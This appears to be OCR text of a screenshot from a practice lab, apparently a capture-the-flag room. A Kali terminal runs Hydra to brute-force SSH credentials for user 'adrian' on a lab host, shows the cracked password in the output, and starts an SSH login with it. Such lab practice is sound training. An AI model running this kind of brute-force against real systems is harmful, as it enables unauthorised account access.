 File Machine View Input Devices Help
2 VPN 10.13.37.178 23:26
Trash
File System
Home
Hashcat
File Actions Edit View Help
Rev Hashcat
[VPN 10.13.37.178][kali㉿rse]-[/home/kali/Brute]
[★]$ hydra -l adrian -P passlist.txt 10.10.81.207 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-21 23:25:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://10.10.81.207:22/
[22][ssh] host: 10.10.81.207 login: adrian password: theettubrute!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-21 23:26:08
[VPN 10.13.37.178][kali㉿rse]-[/home/kali/Brute]
[★]$ ssh adrian@10.10.81.207
The authenticity of host '10.10.81.207 (10.10.81.207)' can't be established.
ED25519 key fingerprint is SHA256:IrziL4jB1v+vS+zEJrCmPDK2Y2e5MG9qqxYh5WIfCSM.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:7: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.81.207' (ED25519) to the list of known hosts.
adrian@10.10.81.207's password:
Right Ctrl